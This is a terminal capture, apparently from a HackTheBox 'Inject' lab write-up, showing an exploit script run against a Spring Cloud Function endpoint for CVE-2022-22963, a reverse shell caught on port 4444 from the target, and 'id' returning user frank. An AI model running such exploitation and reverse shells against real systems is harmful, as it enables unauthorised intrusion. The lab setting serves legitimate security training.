 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Inject]
└─# python exploit.py --url http://10.10.11.204:8080/functionRouter
[+] Target http://10.10.11.204:8080/functionRouter
[+] Checking if http://10.10.11.204:8080/functionRouter is vulnerable to CVE-2022-22963...
[+] http://10.10.11.204:8080/functionRouter is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP:  10.10.14.17
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.204] 51558
bash: cannot set terminal process group (826): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@inject:/$